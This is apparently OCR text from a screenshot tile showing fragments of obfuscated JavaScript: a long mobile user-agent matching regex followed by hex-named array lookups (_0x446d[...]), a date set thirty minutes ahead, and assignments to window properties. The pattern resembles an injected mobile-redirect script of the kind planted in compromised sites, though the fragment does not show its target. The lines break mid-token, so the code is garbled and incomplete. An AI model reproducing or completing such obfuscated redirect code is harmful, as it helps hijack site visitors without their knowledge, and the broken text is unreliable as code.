
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|o
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|s
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|t
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x44
new Date( new Date()[_0x446d[10]]()+ 1800000);docu
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfd
window[_0x446d[5]],_0x446d[6])}